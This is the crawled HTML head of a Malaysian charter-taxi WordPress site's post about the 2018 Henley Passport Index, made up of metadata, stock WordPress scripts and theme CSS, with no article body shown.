

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/%E5%85%AC%E5%B8%83%E6%9C%80%E6%96%B02018%E5%B9%B4%E3%80%8C%E8%AD%B7%E7%85%A7%E6%8C%87%E6%95%B8%E3%80%8D%EF%BC%88henley-passport-index%EF%BC%89%E7%B5%90%E6%9E%9C%E6%8F%AD%E6%9B%89%EF%BC%8C%E6%97%A5/
body_size: 11804
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230; &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; 公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230; Comments Feed" href="https://itaxi.my/%e5%85%ac%e5%b8%83%e6%9c%80%e6%96%b02018%e5%b9%b4%e3%80%8c%e8%ad%b7%e7%85%a7%e6%8c%87%e6%95%b8%e3%80%8d%ef%bc%88henley-passport-index%ef%bc%89%e7%b5%90%e6%9e%9c%e6%8f%ad%e6%9b%89%ef%bc%8c%e6%97%a5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/posts/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/%e5%85%ac%e5%b8%83%e6%9c%80%e6%96%b02018%e5%b9%b4%e3%80%8c%e8%ad%b7%e7%85%a7%e6%8c%87%e6%95%b8%e3%80%8d%ef%bc%88henley-passport-index%ef%bc%89%e7%b5%90%e6%9e%9c%e6%8f%ad%e6%9b%89%ef%bc%8c%e6%97%a5/" />
<link rel='shortlink' href='https://itaxi.my/?p=936' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e5%2585%25ac%25e5%25b8%2583%25e6%259c%2580%25e6%2596%25b02018%25e5%25b9%25b4%25e3%2580%258c%25e8%25ad%25b7%25e7%2585%25a7%25e6%258c%2587%25e6%2595%25b8%25e3%2580%258d%25ef%25bc%2588henley-passport-index%25ef%25bc%2589%25e7%25b5%2590%25e6%259e%259c%25e6%258f%25ad%25e6%259b%2589%25ef%25bc%258c%25e6%2597%25a5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e5%2585%25ac%25e5%25b8%2583%25e6%259c%2580%25e6%2596%25b02018%25e5%25b9%25b4%25e3%2580%258c%25e8%25ad%25b7%25e7%2585%25a7%25e6%258c%2587%25e6%2595%25b8%25e3%2580%258d%25ef%25bc%2588henley-passport-index%25ef%25bc%2589%25e7%25b5%2590%25e6%259e%259c%25e6%258f%25ad%25e6%259b%2589%25ef%25bc%258c%25e6%2597%25a5%2F&#038;format=xml" />
<link rel="pingback" href="https://itaxi.my/xmlrpc.php">
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
body { font-size:15px; }
